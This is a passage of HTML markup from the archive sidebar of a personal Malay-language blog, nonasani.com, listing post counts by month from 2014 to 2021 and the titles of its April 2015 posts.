2021
</a>
<span class='post-count' dir='ltr'>(385)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2021/12/'>
December 2021
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2021/11/'>
November 2021
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2021/10/'>
October 2021
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2021/09/'>
September 2021
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2021/08/'>
August 2021
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2021/07/'>
July 2021
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2021/06/'>
June 2021
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2021/05/'>
May 2021
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2021/04/'>
April 2021
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2021/03/'>
March 2021
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2021/02/'>
February 2021
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2021/01/'>
January 2021
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(230)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2020/12/'>
December 2020
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2020/11/'>
November 2020
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2020/10/'>
October 2020
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2020/09/'>
September 2020
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2020/08/'>
August 2020
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2020/07/'>
July 2020
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2020/06/'>
June 2020
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2020/05/'>
May 2020
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2020/04/'>
April 2020
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2020/03/'>
March 2020
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2020/02/'>
February 2020
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2020/01/'>
January 2020
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(134)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2019/12/'>
December 2019
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2019/11/'>
November 2019
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2019/10/'>
October 2019
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2019/09/'>
September 2019
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2019/08/'>
August 2019
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2019/07/'>
July 2019
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2019/06/'>
June 2019
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2019/05/'>
May 2019
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2019/04/'>
April 2019
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2019/03/'>
March 2019
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2019/02/'>
February 2019
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2019/01/'>
January 2019
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(105)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2018/12/'>
December 2018
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2018/11/'>
November 2018
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2018/10/'>
October 2018
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2018/09/'>
September 2018
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2018/08/'>
August 2018
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2018/07/'>
July 2018
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2018/06/'>
June 2018
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2018/05/'>
May 2018
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2018/04/'>
April 2018
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2018/03/'>
March 2018
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2018/02/'>
February 2018
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2018/01/'>
January 2018
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(228)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2017/12/'>
December 2017
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2017/11/'>
November 2017
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2017/10/'>
October 2017
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2017/09/'>
September 2017
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2017/08/'>
August 2017
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2017/07/'>
July 2017
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2017/06/'>
June 2017
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2017/05/'>
May 2017
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2017/04/'>
April 2017
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2017/03/'>
March 2017
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2017/02/'>
February 2017
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2017/01/'>
January 2017
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(147)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2016/12/'>
December 2016
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2016/11/'>
November 2016
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2016/10/'>
October 2016
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2016/09/'>
September 2016
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2016/08/'>
August 2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2016/07/'>
July 2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2016/06/'>
June 2016
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2016/05/'>
May 2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2016/04/'>
April 2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2016/03/'>
March 2016
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2016/02/'>
February 2016
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2016/01/'>
January 2016
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(438)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2015/12/'>
December 2015
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2015/11/'>
November 2015
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2015/10/'>
October 2015
</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2015/09/'>
September 2015
</a>
<span class='post-count' dir='ltr'>(87)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2015/08/'>
August 2015
</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2015/07/'>
July 2015
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2015/06/'>
June 2015
</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2015/05/'>
May 2015
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2015/04/'>
April 2015
</a>
<span class='post-count' dir='ltr'>(20)</span>
<ul class='posts'>
<li><a href='https://www.nonasani.com/2015/04/lirik-lagu-kisah-kita-betol-ke-ig-ni.html'>LIRIK LAGU KISAH KITA , BETOL KE IG NI BEST??</a></li>
<li><a href='https://www.nonasani.com/2015/04/lunch-hour-fd-kemudian.html'>lunch hour, FD kemudian</a></li>
<li><a href='https://www.nonasani.com/2015/04/buya-hamka-berkata-katakata.html'>buya hamka berkata .................. kata.....kata</a></li>
<li><a href='https://www.nonasani.com/2015/04/this-is-life-this-is-life-life-lifeeeee.html'>THIS IS LIFE , THIS IS LIFE , LIFE, LIFEEEEE</a></li>
<li><a href='https://www.nonasani.com/2015/04/terima-parcel-bust-up-express.html'>TERIMA PARCEL BUST UP EXPRESS</a></li>
<li><a href='https://www.nonasani.com/2015/04/detox-jommmm.html'>DETOX JOMMMM</a></li>
<li><a href='https://www.nonasani.com/2015/04/restoran-lain-daripada-lain-restoran.html'>Restoran lain daripada lain ! restoran akuarium !</a></li>
<li><a href='https://www.nonasani.com/2015/04/happy-birthday-abah.html'>Happy Birthday Abah :)</a></li>
<li><a href='https://www.nonasani.com/2015/04/segmen-bloglist-willyou-readthis.html'>Segmen Bloglist willYOU readTHIS?</a></li>
<li><a href='https://www.nonasani.com/2015/04/segmen-ucapan-hari-lahir-buat-si-lala.html'>&quot;SEGMEN : Ucapan Hari Lahir Buat &#39;Si Lala&#39; Pada 13...</a></li>
<li><a href='https://www.nonasani.com/2015/04/nasi-bersalad-bertelur-dan-bersup-sosej.html'>NASI BERSALAD BERTELUR DAN BERSUP SOSEJ</a></li>
<li><a href='https://www.nonasani.com/2015/04/masih-belum-terlambat-ingatkan.html'>masih belum terlambat ingatkan</a></li>
<li><a href='https://www.nonasani.com/2015/04/katil-malam-jumaat.html'>KATIL MALAM JUMAAT</a></li>
<li><a href='https://www.nonasani.com/2015/04/wordless-wednesday.html'>WORDLESS WEDNESDAY</a></li>
<li><a href='https://www.nonasani.com/2015/04/blogger-yg-aku-sukaaaaa.html'>blogger yg aku sukaaaaa</a></li>
<li><a href='https://www.nonasani.com/2015/04/be-careful-with-my-heart.html'>BE CAREFUL WITH MY HEART</a></li>
<li><a href='https://www.nonasani.com/2015/04/contest-buy-avon-online.html'>Contest Buy AVON Online.</a></li>
<li><a href='https://www.nonasani.com/2015/04/aku-suka-lirik-lagu-mata-kunci-cinta-by.html'>AKU SUKA LIRIK LAGU MATA KUNCI CINTA BY AISYA HANIM</a></li>
<li><a href='https://www.nonasani.com/2015/04/jom-menangis.html'>Jom menangis</a></li>
<li><a href='https://www.nonasani.com/2015/04/dressmsabreena.html'>DRESSMSABREENA</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2015/03/'>
March 2015
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2015/02/'>
February 2015
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nonasani.com/2014/'>
2014
